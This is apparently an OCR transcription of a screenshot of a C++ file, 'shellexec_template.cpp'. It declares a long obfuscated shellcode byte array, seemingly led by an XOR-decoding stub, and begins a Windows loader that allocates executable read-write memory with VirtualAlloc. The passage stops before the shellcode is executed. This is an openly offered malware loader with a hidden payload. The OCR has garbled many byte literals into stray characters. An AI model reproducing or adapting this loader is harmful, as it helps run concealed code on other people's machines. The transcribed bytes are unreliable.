 shellexec_template.cpp
shellexec_template (Global Scope) main()
1 #include <windows.h>
2 #include <iostream>
3
4 const unsigned char shellcode[] =
5 "H" "\x8d" "5" "#" "\x00" "\x00" "\x00" "D" "\x8a" "\r" "B" "\x00" "\x00" "\x00" "¹" "\x98" "\x01" "\x00" "\x00" "\x8a" "\x06" "D" "0"
"È" "ö" "Ð" "\x88" "\x06" "H" "ÿ" "Æ" "â" "ò" "H" "\x8d" "\x05" "\x02" "\x00" "\x00" "\x00" "ÿ" "à" "\x1e" "Ô" "µ" "\x1b" "Ð" "¿" "{"
"\x1b" "Þ" "l" "\x1b" "Ð" "·" "£" "\x1e" "Ô" "§" "\x1b" "b" "\x9a" "\x1a" "Ô" "¯" "6" "\x1b" "Ø" "W" "v" "c" "S" "S" "S" "\x1b" "Ø"
"\x13" "3" "\x1b" "b" "¬" "\x1b" "Ø" "\x13" "K" "\x1a" "Ô" "\xad" "\x1b" "Ø" "#" "C" "\x1b" "Ð" "\x94" "S" "\x1b" "Ø" "e" "\x1f" "Ô"
"¾" "\x1b" "Ø" "\x1d" "3" "\x1f" "Ô" "¾" "\x1b" "Ø" "J" "\x1e" "Ô" "¿" "\x1b" "é" "\x18" "S" "\x16" "S" "\x01" "S" "\x1d" "S" "\x1b"
"b" "¬" "\x1b" "j" "\x80" "\'" "[" "\x1a" "Ô" "¯" "&" "\x85" "\x1f" "Ô" "´" "\x1b" "Ø" "\r" "c" "\x1e" "Ú" "¥" "\x1a" "Ú" "\x8b"
"\x1e" "Ô" "¶" "Ø" "\x08" "o" "\x1e" "8" "·" "R" "\x1f" "R" "\x90" "\x1e" "Ú" "·" "\x1b" "b" "\x9a" "\x1a" "\x92" "¶" "S" "5" "Ò"
"\x92" "¬" "Û" "\x1e" "Ô" "½" "\x1b" "\x92" "°" "[" "\x1a" "\x92" "\x9f" "S" "Ø" "G" "X" "\x1f" "Ô" "´" "\x1f" "R" "\x91" "\x1e" "Ú"
"¾" "\x17" "Ø" "\x01" "G" "\x1e" "b" "¾" "\x1e" "b" "\x88" "\x1a" "Ð" "¿" "S" "\x17" "Ø" "\t" "s" "\x1a" "Ð" "\xad" "S" "\x1e" "R"
"\x90" "\x1e" "Ô" "½" "\x1f" "Ú" "\x82" "\x1f" "Ô" "¾" "\x1b" "ë" "û" "Å" "Â" "é" "Ô" "É" "Ï" "<" "\x1b" "\x92" "\x9c" "S" "\x1b" "¤"
"\x83" "\x1a" "Ô" "®" "\x1b" "\x92" "³" "[" "\x1e" "Ú" "¾" "\x1b" "\x92" "»" "[" "\x1e" "Ô" "µ" "\x03" "\x1e" "Ö" "¥" "\x1b" "Ú" "³"
"\x1a" "Ô" "\xad" "\x1b" "Ð" "\x97" "[" "\x1e" "Ú" "·" "4" "º" "c" "\x1a" "Ô" "\xad" "b" "\x88" "\x1a" "Ô" "¯" "\x12" "Ø" "O" "Ø"
"\x1b" "\x92" "´" "S" "\x1f" "R" "\x90" "\x1e" "Ô" "µ" "\x1b" "¬" "\x9a" "\x1a" "Ô" "¯" "\x1f" "Ø" "[" "\x1e" "Ô" "§" "\x1f" "j" "X"
"\'" "^" "\x1e" "Ô" "½" "&" "\x82" "\x1a" "\x92" "µ" "S" "\x9f" "\x1a" "Ô" "¯" "¬" "\x92" "\x1e" "Ö" "·" "\x1e" "b" "\x88" "\x1e" "Ô"
"§" "\x17" "Ø" "\t" "O" "\x1f" "Ô" "¤" "\x1e" "R" "\x90" "\x1e" "Ô" "¿" "\x16" "Ø" "o" "Ø" "\x1a" "Ô" "\xad" "\x1e" "R" "\x94" "\x1e"
"b" "¥" "\x1b" "b" "\x93" "\x1a" "Ð" "\x96" "S" "\x03" "\x1a" "Ô" "®" "\x1b" "ë" "Ï" "Í" "À" "Ï" "\x82" "É" "Ô" "É" "\x1a" "Ð" "¯" "
S" "\x1b" "¤" "\x83" "\x1e" "Ô" "½" "\x03" "\x1a" "Ô" "\xad" "\x1b" "Ú" "²" "\x1e" "Ö" "·" "\x1b" "b" "\x81" "\x1e" "Ô" "½" "\
x1b" "¬" "\x91" "\x1a" "Ô" "\xad" "\x1b" "Ð" "¿" "c" "\x1a" "Ô" "¯" "\x12" "¬" "\x84" "\x1e" "Ô" "§" "S" "S" "S" "S" "S";
6
7 int main() {
8 size_t shellcode_size = sizeof(shellcode);
9 void* exec_mem = VirtualAlloc(nullptr, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
10